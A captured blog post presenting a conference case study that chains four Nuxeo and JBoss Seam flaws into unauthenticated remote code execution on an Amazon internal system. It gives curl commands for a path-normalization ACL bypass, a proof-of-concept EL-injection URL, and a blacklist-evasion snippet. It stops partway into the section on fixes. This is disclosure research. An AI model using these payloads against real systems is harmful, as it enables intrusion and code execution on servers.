

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blog.orange.tw/2018/08/how-i-chained-4-bugs-features-into-rce-on-amazon.html?showComment=1600068868931
body_size: -71
content:
<!DOCTYPE html><html><head><meta charset="utf-8"><title>Redirecting...</title><link rel="canonical" href="https://blog.orange.tw/posts/2018-08-how-i-chained-4-bugs-features-into-rce-on-amazon/"><meta http-equiv="refresh" content="0; url=https://blog.orange.tw/posts/2018-08-how-i-chained-4-bugs-features-into-rce-on-amazon/"></head></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blog.orange.tw/posts/2018-08-how-i-chained-4-bugs-features-into-rce-on-amazon/
body_size: 10380
content:
<!DOCTYPE html>
<html lang=en>
<head>
    <!-- so meta -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="HandheldFriendly" content="True">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5" />

    
      <meta name="description" content="Hi! This is the case study in my Black Hat USA 2018 and DEFCON 26 talk, you can also check slides here:    Breaking Parser Logic! Take Your Path Normalization Off and Pop 0days Out  In past two yea">
<meta property="og:type" content="article">
<meta property="og:title" content="How I Chained 4 Bugs (Features?) into RCE on Amazon Collaboration System">
<meta property="og:url" content="https://blog.orange.tw/posts/2018-08-how-i-chained-4-bugs-features-into-rce-on-amazon/index.html">
<meta property="og:site_name" content="Orange Tsai">
<meta property="og:description" content="Hi! This is the case study in my Black Hat USA 2018 and DEFCON 26 talk, you can also check slides here:    Breaking Parser Logic! Take Your Path Normalization Off and Pop 0days Out  In past two yea">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://blog.orange.tw/posts/2018-08-how-i-chained-4-bugs-features-into-rce-on-amazon/21dbb5d9feac7693-02.png">
<meta property="og:image" content="https://blog.orange.tw/posts/2018-08-how-i-chained-4-bugs-features-into-rce-on-amazon/819d6d0ad207990d-01.png">
<meta property="og:image" content="https://blog.orange.tw/posts/2018-08-how-i-chained-4-bugs-features-into-rce-on-amazon/21dbb5d9feac7693-02.png">
<meta property="og:image" content="https://blog.orange.tw/posts/2018-08-how-i-chained-4-bugs-features-into-rce-on-amazon/cd394c2ba0a63750-03.png">
<meta property="og:image" content="https://blog.orange.tw/posts/2018-08-how-i-chained-4-bugs-features-into-rce-on-amazon/59e0ff7714e46416-04.png">
<meta property="article:published_time" content="2018-08-10T16:00:00.000Z">
<meta property="article:modified_time" content="2025-09-03T06:29:19.814Z">
<meta property="article:author" content="Orange Tsai">
<meta property="article:tag" content="Hacker, Security, Vulnerability, Web, RCE, SSRF, XSS, CVE">
<meta name="twitter:card" content="summary">
<meta name="twitter:image" content="https://blog.orange.tw/posts/2018-08-how-i-chained-4-bugs-features-into-rce-on-amazon/21dbb5d9feac7693-02.png">
    

    
    
      
        
          <link rel="shortcut icon" href="/images/favicon.ico">
        
      
      
        
          <link rel="icon" type="image/png" href="/images/favicon-192x192.png" sizes="192x192">
        
      
      
        
          <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon.png">
        
      
    
    <!-- title -->
    
      <title>How I Chained 4 Bugs (Features?) into RCE on Amazon Collaboration System | Orange Tsai</title>
    
    <!-- async scripts -->
    <!-- Google Analytics -->

  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-13047966-1"></script>
  <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
      gtag('config', 'UA-13047966-1');
  </script>


    <!-- Umami Analytics -->


    <!-- styles -->
    
<link rel="stylesheet" href="/css/style.css">

    <!-- persian styles -->
    
    <!-- rss -->
    
    
      <link rel="alternate" href="/atom.xml" title="Orange Tsai" type="application/atom+xml" />
    
	<!-- mathjax -->
	
<meta name="generator" content="Hexo 7.3.0"></head>

<body class="max-width mx-auto px3 ltr">
    
    <div class="content index py4 ">
        
          <header id="header">
  
  
    
      <img id="logo" alt class="u-logo" src="/images/logo.png" />
    
  
    <div id="title">
      <a class="u-url u-uid" href="/"> <h1 class="p-name">Orange Tsai</h1> </a>
    </div>
  
  <div id="nav">
    <ul>
      <li class="icon">
        <a href="#" aria-label="Menu"><i class="fa-solid fa-bars fa-2x"></i></a>
      </li>
      <!--
     --><li><a href="/">Home</a></li><!--
   --><!--
     --><li><a href="/articles/">Articles</a></li><!--
   --><!--
     --><li><a href="/talks/">Talks</a></li><!--
   --><!--
     --><li><a href="/about/">About</a></li><!--
   -->
    </ul>
  </div>
</header>

        

        
          <hr style='margin: 0px; margin-bottom: 32px; border: 0.5px solid #ccc; '>
        

        <article class="post h-entry" itemscope itemtype="http://schema.org/BlogPosting">
  <header>
    
    <h1 class="posttitle p-name" itemprop="name headline">
        How I Chained 4 Bugs (Features?) into RCE on Amazon Collaboration System
    </h1>



    <div class="meta">
      <span class="author p-author h-card" itemprop="author" itemscope itemtype="http://schema.org/Person">
        <span class="p-name" itemprop="name">🍊 <a href='/about'>Orange Tsai</a></span>
      </span>
      
    <div class="postdate">
      
        <time datetime="2018-08-10T16:00:00.000Z" class="dt-published" itemprop="datePublished">2018-08-11</time>
        
      
    </div>


      

      

    </div>
  </header>
  

  <div class="content e-content" itemprop="articleBody">
    <p><img src="/posts/2018-08-how-i-chained-4-bugs-features-into-rce-on-amazon/21dbb5d9feac7693-02.png" alt="preview">  </p>
<p>Hi! This is the case study in my <a target="_blank" rel="noopener" href="https://www.blackhat.com/us-18/briefings/schedule/speakers.html#orange-tsai-35248">Black Hat USA 2018</a> and <a target="_blank" rel="noopener" href="https://www.defcon.org/html/defcon-26/dc-26-speakers.html#Tsai">DEFCON 26</a> talk, you can also check slides here:  </p>
<ul>
<li><a target="_blank" rel="noopener" href="http://i.blackhat.com/us-18/Wed-August-8/us-18-Orange-Tsai-Breaking-Parser-Logic-Take-Your-Path-Normalization-Off-And-Pop-0days-Out-2.pdf">Breaking Parser Logic! Take Your Path Normalization Off and Pop 0days Out</a></li>
</ul>
<p>In past two years, I started to pay more attention on the “inconsistency” bug. What’s that? It’s just like my <a target="_blank" rel="noopener" href="https://www.blackhat.com/docs/us-17/thursday/us-17-Tsai-A-New-Era-Of-SSRF-Exploiting-URL-Parser-In-Trending-Programming-Languages.pdf">SSRF talk in Black Hat</a> and <a href="http://blog.orange.tw/2017/07/how-i-chained-4-vulnerabilities-on.html">GitHub SSRF to RCE case</a> last year, finding inconsistency between the URL parser and the URL fetcher that leads to whole SSRF bypass!  </p>
<p>There is also another very cool article <a target="_blank" rel="noopener" href="https://0x09al.github.io/waf/bypass/ssl/2018/07/02/web-application-firewall-bypass.html">Bypassing Web-Application Firewalls by abusing SSL&#x2F;TLS</a> to illustrate how “inconsistency” be awesome by <a target="_blank" rel="noopener" href="https://twitter.com/0x09AL">@0x09AL</a>  </p>
<p>So this year, I started focus on the “inconsistency” which lies in the path parser and path normalization!  </p>
<p>It’s hard to write a well-designed parser. Different entity has its own standard and implementation. In order to fix a bug without impacting business logic, it’s common to apply a work-around or a filter instead of patching the bug directly. Therefore, if there is any inconsistency between the filter and the called method, the security mechanism can be easily bypassed!  </p>
<p>While I was reading advisories, I noticed a feature called URL Path Parameter. Some researchers have already pointed out this feature may lead to security issues, but it still depends on the programming failure! With a little bit mind-mapping, I found this feature could be perfectly applied on multi-layered architectures, and this is <strong>vulnerable by default without any coding failure</strong>. If you are using reverse proxy with Java as your back-end service, you are under threat!  </p>
<p>Back to 2015, it was the first time I found this attack surface was during in a red teaming. After that, I realized this was really cool and I’m curious about how many people know that. So I made a <a target="_blank" rel="noopener" href="https://github.com/orangetw/My-CTF-Web-Challenges#blackbox">challenge</a> for <a target="_blank" rel="noopener" href="http://ctf.360.com/2016/en/index.html">WCTF 2016</a>.  </p>
<p><em>P.S. I have checked scanners in DirBuster, wFuzz, DirB and DirSearch. Until now, only DirSearch joined the pattern on <a target="_blank" rel="noopener" href="https://github.com/maurosoria/dirsearch/commit/9496597cd03d91b29bf3f2e9b0a73f8df23cb3af">1 May, 2017</a></em></p>
<p>WCTF is a competition held by Belluminar and 360. It’s not similar to general <a target="_blank" rel="noopener" href="https://ctftime.org/ctf-wtf/">Jeopardy or Attack &amp; Defense</a> in other CTF competitions. It invites top 10 teams from all over the world, and every team needs to design two challenges, so there are 20 challenges! The more challenges you solved, the more points you got. However, no one solved my challenge during the competition. Therefore, I think this trick may not be well-known!  </p>
<p>This year, I decide to share this technique. In order to convince review boards this is awesome, I need more cases to prove it works! So I started hunting bugs! It turns out that, this attack surface can not only leak information but also bypass ACL(Such as my Uber OneLogin bypass <a target="_blank" rel="noopener" href="https://hackerone.com/reports/326080">case</a>) and lead to RCE in several bug bounty programs. This post is one of them!  </p>
<p>If you are interested in other stories, please check <a target="_blank" rel="noopener" href="http://i.blackhat.com/us-18/Wed-August-8/us-18-Orange-Tsai-Breaking-Parser-Logic-Take-Your-Path-Normalization-Off-And-Pop-0days-Out-2.pdf">the slide</a> ASAP!!!</p>
<p>↓ The inconsistency in multi-layered architectures!  </p>
<p><img src="/posts/2018-08-how-i-chained-4-bugs-features-into-rce-on-amazon/819d6d0ad207990d-01.png">  </p>
<h1 id="Foreword"><a href="#Foreword" class="headerlink" title="Foreword"></a>Foreword</h1><p>First, thanks Amazon for the open-minded vulnerability disclosure. It’s a really good experience working with Amazon security team(so does Nuxeo team). From the <a target="_blank" rel="noopener" href="https://www.blogger.com/blogger.g?blogID=2987759532072489303#timeline">Timeline</a>, you can see how quick Amazon’s response was and the step they have taken!  </p>
<p>The whole story started with a domain <a target="_blank" rel="noopener" href="http://collaborate-corp.amazon.com/">collaborate-corp.amazon.com</a>. It seems to be a collaboration system for internal purpose. From the copyright in the bottom, we know this system was built from an open source project <a target="_blank" rel="noopener" href="https://github.com/nuxeo/nuxeo">Nuxeo</a>. It’s a very huge Java project, and I was just wanting to improve my Java auditing skill. So the story begins from that…!  </p>
<h1 id="Bugs"><a href="#Bugs" class="headerlink" title="Bugs"></a>Bugs</h1><p>For me, when I get a Java source, the first thing is to read the <code>pom.xml</code> and find if there are any outdated packages. In Java ecosystem, most vulnerabilities are due to the <a target="_blank" rel="noopener" href="https://www.owasp.org/index.php/Top_10-2017_A9-Using_Components_with_Known_Vulnerabilities">OWASP Top 10 - A9. known vulnerable components</a>.  </p>
<p>Is there any Struts2, FastJSON, XStream or components with deserialization bugs before? If yes. Congratz!  </p>
<p>In Nuxeo, it seems most of packages are up to date. But I find a old friend - Seam Framework. Seam is a web application framework developed by JBoss, and a division of Red Hat. It <strong>HAD BEEN</strong> a popular web framework several years ago, but there are still lots of applications based on Seam :P  </p>
<p>I have reviewed Seam in 2016 and found numerous <a href="https://blog.orange.tw/2016/12/java-web.html">hacker-friendly features</a>! (Sorry, it’s only in Chinese) However, it looks like we can not direct access the Seam part. But still remark on this, and keep on going!  </p>
<h2 id="1-Path-normalization-bug-leads-to-ACL-bypass"><a href="#1-Path-normalization-bug-leads-to-ACL-bypass" class="headerlink" title="1. Path normalization bug leads to ACL bypass"></a>1. Path normalization bug leads to ACL bypass</h2><p>While looking at the access control from <code>WEB-INF/web.xml</code>, we find Nuxeo uses a custom authentication filter <code>NuxeoAuthenticationFilter</code> and maps <code>/*</code> to that . From the filter we know most pages require authentication, but there is a whitelist allowed few entrance such as <code>login.jsp</code>. All of that is implemented in a method <code>bypassAuth</code>.  </p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">protected</span> <span class="type">boolean</span> <span class="title function_">bypassAuth</span><span class="params">(HttpServletRequest httpRequest)</span> &#123;</span><br><span class="line"></span><br><span class="line">    <span class="comment">// init unAuthenticatedURLPrefix</span></span><br><span class="line"></span><br><span class="line">    <span class="keyword">try</span> &#123;</span><br><span class="line">        unAuthenticatedURLPrefixLock.readLock().lock();</span><br><span class="line">        <span class="type">String</span> <span class="variable">requestPage</span> <span class="operator">=</span> getRequestedPage(httpRequest);</span><br><span class="line">        <span class="keyword">for</span> (String prefix : unAuthenticatedURLPrefix) &#123;</span><br><span class="line">            <span class="keyword">if</span> (requestPage.startsWith(prefix)) &#123;</span><br><span class="line">                <span class="keyword">return</span> <span class="literal">true</span>;</span><br><span class="line">            &#125;</span><br><span class="line">        &#125;</span><br><span class="line">    &#125; <span class="keyword">finally</span> &#123;</span><br><span class="line">        unAuthenticatedURLPrefixLock.readLock().unlock();</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="comment">// ...</span></span><br><span class="line"></span><br><span class="line">    <span class="keyword">return</span> <span class="literal">false</span>;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<p>As you can see, <code>bypassAuth</code> retrieves the current requested page to compare with <code>unAuthenticatedURLPrefix</code>. But how <code>bypassAuth</code> retrieves current requested page? Nuxeo writes a method to extract requested page from <code>HttpServletRequest.RequestURI</code>, and the first problem appears here!  </p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">protected</span> <span class="keyword">static</span> String <span class="title function_">getRequestedPage</span><span class="params">(HttpServletRequest httpRequest)</span> &#123;</span><br><span class="line">    <span class="type">String</span> <span class="variable">requestURI</span> <span class="operator">=</span> httpRequest.getRequestURI();</span><br><span class="line">    <span class="type">String</span> <span class="variable">context</span> <span class="operator">=</span> httpRequest.getContextPath() + <span class="string">&#x27;/&#x27;</span>;</span><br><span class="line">    <span class="type">String</span> <span class="variable">requestedPage</span> <span class="operator">=</span> requestURI.substring(context.length());</span><br><span class="line">    <span class="type">int</span> <span class="variable">i</span> <span class="operator">=</span> requestedPage.indexOf(<span class="string">&#x27;;&#x27;</span>);</span><br><span class="line">    <span class="keyword">return</span> i == -<span class="number">1</span> ? requestedPage : requestedPage.substring(<span class="number">0</span>, i);</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<p>In order to handle URL path parameter, Nuxeo truncates all the trailing parts by semicolon. But the behaviors in URL path parameter are various. Each web server has it’s own implementation. The Nuxeo’s way may be safe in containers like WildFly, JBoss and WebLogic. But it runs under Tomcat! So the difference between the method <code>getRequestedPage</code> and the Servlet Container leads to security problems!  </p>
<p>Due to the truncation, we can forge a request that matches the whitelist in ACL but reach the unauthorized area in Servlet!  </p>
<p>In here, we choose <code>login.jsp</code> as our prefix! The ACL bypass may look like this:  </p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br></pre></td><td class="code"><pre><span class="line">$ curl -I https://collaborate-corp.amazon.com/nuxeo/[unauthorized_area]</span><br><span class="line">HTTP/1.1 302 Found</span><br><span class="line">Location: login.jsp</span><br><span class="line">...</span><br><span class="line"></span><br><span class="line">$ curl -I https://collaborate-corp.amazon.com/nuxeo/login.jsp;/..;/[unauthorized_area]</span><br><span class="line">HTTP/1.1 500 Internal Server Error</span><br><span class="line">...</span><br></pre></td></tr></table></figure>


<p>As you can see, we bypass the redirection for authentication, but most pages still return a 500 error. It’s because the servlet logic is unable to obtain a valid user principle so it throws a Java <code>NullPointerException</code>. Even though, this still gives us a chance to knock the door!  </p>
<p><em>P.S. Although there is a quicker way to open the door, it’s still worth to write down the first try!</em></p>
<h2 id="2-Code-reuse-feature-leads-to-partial-EL-invocation"><a href="#2-Code-reuse-feature-leads-to-partial-EL-invocation" class="headerlink" title="2. Code reuse feature leads to partial EL invocation"></a>2. Code reuse feature leads to partial EL invocation</h2><p>As I mentioned before, there are numerous hacker-friendly features in Seam framework. So, for me, the next step is chaining the first bug to access unauthorized Seam servlet!  </p>
<p>In the following sections, I will explain these “features” one by one in detail!  </p>
<p>In order to control where browser should be redirected, Seam introduces a series of HTTP parameter, and it is also buggy in these HTTP parameters… <code>actionOutcome</code> is one of them. In 2013, <a target="_blank" rel="noopener" href="https://twitter.com/meder">@meder</a> found a remote code execution on that. You can read the awesome article <a target="_blank" rel="noopener" href="http://blog.o0o.nu/2010/07/cve-2010-1871-jboss-seam-framework.html">CVE-2010-1871: JBoss Seam Framework remote code execution</a> for details! But today, we are going to talk about another one - <code>actionMethod</code>!  </p>
<p><code>actionMethod</code> is a special parameter that can invoke specific JBoss EL(Expression Language) from query string. It seems dangerous but there are some preconditions before the invocation. The detailed implementation can found in method <a target="_blank" rel="noopener" href="https://github.com/seam2/jboss-seam/blob/f3077fee9d04b2b3545628cd9e6b58c859feb988/jboss-seam/src/main/java/org/jboss/seam/navigation/Pages.java#L697">callAction</a>. In order to invoke the EL, it must satisfy the following preconditions:  </p>
<ol>
<li>The value of <code>actionMethod</code> must be a pair which looks like <code>FILENAME:EL_CODE</code></li>
<li>The <code>FILENAME</code> part must be a real file under context-root</li>
<li>The file <code>FILENAME</code> must have the content <code>&quot;#&#123;EL_CODE&#125;&quot;</code> in it (double quotes and are required)</li>
</ol>
<p>For example: There is a file named <code>login.xhtml</code> under context-root.  </p>
<figure class="highlight html"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br></pre></td><td class="code"><pre><span class="line"><span class="tag">&lt;<span class="name">div</span> <span class="attr">class</span>=<span class="string">&quot;entry&quot;</span>&gt;</span></span><br><span class="line">    <span class="tag">&lt;<span class="name">div</span> <span class="attr">class</span>=<span class="string">&quot;label&quot;</span>&gt;</span></span><br><span class="line">        <span class="tag">&lt;<span class="name">h:outputLabel</span> <span class="attr">id</span>=<span class="string">&quot;UsernameLabel&quot;</span> <span class="attr">for</span>=<span class="string">&quot;username&quot;</span>&gt;</span>Username:<span class="tag">&lt;/<span class="name">h:outputLabel</span>&gt;</span></span><br><span class="line">    <span class="tag">&lt;/<span class="name">div</span>&gt;</span></span><br><span class="line">    <span class="tag">&lt;<span class="name">div</span> <span class="attr">class</span>=<span class="string">&quot;input&quot;</span>&gt;</span></span><br><span class="line">        <span class="tag">&lt;<span class="name">s:decorate</span> <span class="attr">id</span>=<span class="string">&quot;usernameDecorate&quot;</span>&gt;</span></span><br><span class="line">            <span class="tag">&lt;<span class="name">h:inputText</span> <span class="attr">id</span>=<span class="string">&quot;username&quot;</span> <span class="attr">value</span>=<span class="string">&quot;#&#123;user.username&#125;&quot;</span> <span class="attr">required</span>=<span class="string">&quot;true&quot;</span>&gt;</span><span class="tag">&lt;/<span class="name">h:inputText</span>&gt;</span></span><br><span class="line">        <span class="tag">&lt;/<span class="name">s:decorate</span>&gt;</span></span><br><span class="line">    <span class="tag">&lt;/<span class="name">div</span>&gt;</span></span><br><span class="line"><span class="tag">&lt;/<span class="name">div</span>&gt;</span></span><br></pre></td></tr></table></figure>


<p>You can invoke the EL <code>user.username</code> by URL  </p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">http://host/whatever.xhtml?actionMethod=/foo.xhtml:user.username</span><br></pre></td></tr></table></figure>


<h2 id="3-Double-evaluation-leads-to-EL-injection"><a href="#3-Double-evaluation-leads-to-EL-injection" class="headerlink" title="3. Double evaluation leads to EL injection"></a>3. Double evaluation leads to EL injection</h2><p>The previous feature looks eligible. You can not control any file under context-root so that you can’t invoke arbitrary EL on remote server. However, here is one more crazy feature…  </p>
<p>To make things worse, if the previous one returns a string, and the string looks like an EL. Seam framework will <strong>invoke again</strong>!  </p>
<p><img src="/posts/2018-08-how-i-chained-4-bugs-features-into-rce-on-amazon/21dbb5d9feac7693-02.png">  </p>
<p>Here is the detailed call stack:  </p>
<ol>
<li>callAction(Pages.java)</li>
<li>handleOutcome(Pages.java)</li>
<li>handleNavigation(SeamNavigationHandler.java)</li>
<li>interpolateAndRedirect(FacesManager.java)</li>
<li>interpolate(Interpolator.java)</li>
<li>interpolateExpressions(Interpolator.java)</li>
<li>createValueExpression(Expressions.java)</li>
</ol>
<p>With this crazy feature. We can execute arbitrary EL if we can control the returned value! This is very similar to <a target="_blank" rel="noopener" href="https://en.wikipedia.org/wiki/Return-oriented_programming">ROP(Return-Oriented Programming)</a> in binary exploitation. So we need to find a good gadget!  </p>
<p>In this case, we choose the gadget under <a target="_blank" rel="noopener" href="https://github.com/nuxeo/nuxeo/blob/master/nuxeo-features/nuxeo-platform-ui-select2/src/main/resources/web/nuxeo.war/widgets/suggest_add_new_directory_entry_iframe.xhtml#L19">widgets&#x2F;suggest_add_new_directory_entry_iframe.xhtml</a>  </p>
<figure class="highlight html"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br></pre></td><td class="code"><pre><span class="line"><span class="tag">&lt;<span class="name">nxu:set</span> <span class="attr">var</span>=<span class="string">&quot;directoryNameForPopup&quot;</span></span></span><br><span class="line"><span class="tag">  <span class="attr">value</span>=<span class="string">&quot;#&#123;request.getParameter(&#x27;directoryNameForPopup&#x27;)&#125;&quot;</span></span></span><br><span class="line"><span class="tag">  <span class="attr">cache</span>=<span class="string">&quot;true&quot;</span>&gt;</span></span><br><span class="line"><span class="tag">&lt;<span class="name">nxu:set</span> <span class="attr">var</span>=<span class="string">&quot;directoryNameForPopup&quot;</span></span></span><br><span class="line"><span class="tag">  <span class="attr">value</span>=<span class="string">&quot;#&#123;nxu:test(empty directoryNameForPopup, select2DirectoryActions.directoryName, directoryNameForPopup)&#125;&quot;</span></span></span><br><span class="line"><span class="tag">  <span class="attr">cache</span>=<span class="string">&quot;true&quot;</span>&gt;</span></span><br><span class="line"><span class="tag">&lt;<span class="name">c:if</span> <span class="attr">test</span>=<span class="string">&quot;#&#123;not empty directoryNameForPopup&#125;&quot;</span>&gt;</span></span><br></pre></td></tr></table></figure>


<p>Why we choose this? It’s because that <code>request.getParameter</code> returns a string that we can control from query string! Although the whole tag is to assign a variable, we can abuse the semantics!  </p>
<p>So now, we put our second stage payload in the <code>directoryNameForPopup</code>. With the first bug, we can chain them together to execute arbitrary EL without any authentication! Here is the PoC:  </p>
<figure class="highlight ruby"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br></pre></td><td class="code"><pre><span class="line"><span class="symbol">http:</span>/<span class="regexp">/host/nuxeo</span><span class="regexp">/login.jsp;/</span>..;<span class="regexp">/create_file.xhtml</span></span><br><span class="line"><span class="regexp">?actionMethod=widgets/suggest</span>_add_new_directory_entry_iframe.<span class="symbol">xhtml:</span>request.getParameter(<span class="string">&#x27;directoryNameForPopup&#x27;</span>)</span><br><span class="line">&amp;directoryNameForPopup=<span class="regexp">/?<span class="subst">#&#123;<span class="variable constant_">HERE_IS_THE_EL</span>&#125;</span></span></span><br></pre></td></tr></table></figure>


<p>Is that over yet? No really! Although we can execute arbitrary EL, we still failed to pop out a shell. Why?  </p>
<p>Let’s go to next section!  </p>
<h2 id="4-EL-blacklist-bypass-leads-to-RCE"><a href="#4-EL-blacklist-bypass-leads-to-RCE" class="headerlink" title="4. EL blacklist bypass leads to RCE"></a>4. EL blacklist bypass leads to RCE</h2><p>Seam also knows that EL is insane. Since Seam 2.2.2.Final, there is a new EL blacklist to block dangerous invocations! Unfortunately, Nuxeo uses the latest version of Seam(2.3.1.Final) so that we must find a way to bypass the blacklist. The blacklist can be found in <a target="_blank" rel="noopener" href="https://github.com/seam2/jboss-seam/blob/f3077fee9d04b2b3545628cd9e6b58c859feb988/jboss-seam/src/main/resources/org/jboss/seam/blacklist.properties">resources&#x2F;org&#x2F;jboss&#x2F;seam&#x2F;blacklist.properties</a>.  </p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br></pre></td><td class="code"><pre><span class="line">.getClass(</span><br><span class="line">.class.</span><br><span class="line">.addRole(</span><br><span class="line">.getPassword(</span><br><span class="line">.removeRole(</span><br></pre></td></tr></table></figure>


<p>With a little bit studying, we found the blacklist is just a simple string matching, and we all know that blacklist is always a bad idea. The first time I saw this, I recalled the bypass of <a target="_blank" rel="noopener" href="https://cwiki.apache.org/confluence/display/WW/S2-020">Struts2 S2-020</a>. The idea of that bypass and this one is the same. Using array-like operators to avoid blacklist patterns! Just change:  </p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="string">&quot;&quot;</span>.getClass().forName(<span class="string">&quot;java.lang.Runtime&quot;</span>)</span><br></pre></td></tr></table></figure>


<p>to  </p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="string">&quot;&quot;</span>[<span class="string">&quot;class&quot;</span>].forName(<span class="string">&quot;java.lang.Runtime&quot;</span>)</span><br></pre></td></tr></table></figure>


<p>Is it simple? Yes! That’s all.  </p>
<p>So the last thing is to write the shellcode in JBoss EL. We use Java reflection API to get the <code>java.lang.Runtime</code> Object, and list all methods from that. The index 7 is the method <code>getRuntime()</code> to return a <code>Runtime</code> instance and the index 15 is the method <code>exec(String)</code> to execute our command!  </p>
<p>OK! Let’s summarize our steps and chain all together!  </p>
<ol>
<li>Path normalization bug leads to ACL bypass</li>
<li>Bypass whitelist to access unauthorized Seam servlet</li>
<li>Use Seam feature <code>actionMethod</code> to invoke gadgets in file <code>suggest_add_new_directory_entry_iframe.xhtml</code></li>
<li>Prepare second stage payload in HTTP parameter <code>directoryNameForPopup</code></li>
<li>Use array-like operators to bypass the EL blacklist</li>
<li>Write the shellcode with Java reflection API</li>
<li>Wait for our shell back and win like a boss ._.&#x2F;</li>
</ol>
<p>Here is the whole exploit:  </p>
<p><img src="/posts/2018-08-how-i-chained-4-bugs-features-into-rce-on-amazon/cd394c2ba0a63750-03.png">  </p>
<p>OK, by executing the Perl script, we got the shell!  </p>
<p><img src="/posts/2018-08-how-i-chained-4-bugs-features-into-rce-on-amazon/59e0ff7714e46416-04.png">  </p>
<h1 id="The-fix"><a href="#The-fix" class="headerlink" title="The fix"></a>The fix</h1><p>I will illustrate the fix from 3 aspects!  </p>
<h2 id="1-JBoss"><a href="#1-JBoss" class="headerlink" title="1. JBoss"></a>1. JBoss</h2><p>As the most buggy thing is on Seam framework. I have reported these “features” to <code>security@jboss.org</code> in Sept 2016. But their reply is:  </p>
<blockquote>
<p>Thanks very much for reporting these issues to us.</p>
<br>

